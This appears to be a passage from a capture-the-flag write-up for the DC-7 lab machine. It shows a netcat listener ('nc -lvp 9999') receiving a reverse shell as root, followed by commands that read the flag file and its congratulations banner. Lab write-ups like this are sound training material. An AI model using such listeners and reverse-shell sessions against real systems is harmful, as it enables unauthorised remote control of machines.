 ┌──(pp1ove㉿kali)-[~]
└─$ nc -lvp 9999
listening on [any] 9999 ...
192.168.182.148: inverse host lookup failed: Unknown host
connect to [192.168.182.137] from (UNKNOWN) [192.168.182.148] 55538
whoami
root
cd /
cd /root
ls
theflag.txt
cat the*
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne